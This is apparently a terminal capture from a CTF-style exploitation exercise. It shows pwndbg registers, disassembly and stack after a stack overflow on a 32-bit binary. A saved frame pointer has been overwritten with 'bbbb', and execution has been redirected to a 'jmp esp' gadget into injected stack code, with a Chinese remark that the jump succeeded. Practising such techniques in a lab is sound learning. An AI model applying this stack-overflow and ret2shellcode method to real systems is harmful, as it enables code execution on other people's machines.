 终端
EAX 0x1
EBX 0xf7e2a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
ECX 0x6c0
EDX 0xf7e2b9b4 (_IO_stdfile_1_lock) ◂— 0x0
EDI 0xf7f31b80 (_rtld_global_ro) ◂— 0x0
ESI 0xffcfff34 —▸ 0xffd01ff6 ◂— 0x746e6d2f ('/mnt')
EBP 0x62626262 ('bbbb')
*ESP 0xffcffe60 ◂— 0xff28ec83
*EIP 0x8048554 (hint+3) ◂— jmp esp
[ DISASM / i386 / set emulate on ]
0x8048542 <pwn+135> call fflush@plt <fflush@plt>
0x8048547 <pwn+140> add esp, 0x10
0x804854a <pwn+143> mov eax, 1
0x804854f <pwn+148> leave
0x8048550 <pwn+149> ret
↓
► 0x8048554 <hint+3> jmp esp <0xffcffe60>
↓
0xffcffe60 sub esp, 0x28
成功跳转到jmp指令
0xffcffe63 call esp
0xffcffe65 or al, byte ptr [eax]
0xffcffe67 jmp dword ptr [eax]
0xffcffe69 and bl, dh
[ STACK ]
00:0000│ esp 0xffcffe60 ◂— 0xff28ec83
01:0004│ 0xffcffe64 ◂— 0xff000ad4
02:0008│ 0xffcffe68 —▸ 0xf7f32020 (_rtld_global) —▸ 0xf7f32a40 ◂— 0x0
03:000c│ 0xffcffe6c —▸ 0xf7c21519 (__libc_start_call_main+121) ◂— add esp, 0x10
04:0010│ 0xffcffe70 —▸ 0xffd01ff6 ◂— 0x746e6d2f ('/mnt')
05:0014│ 0xffcffe74 ◂— 0x70 /* 'p' */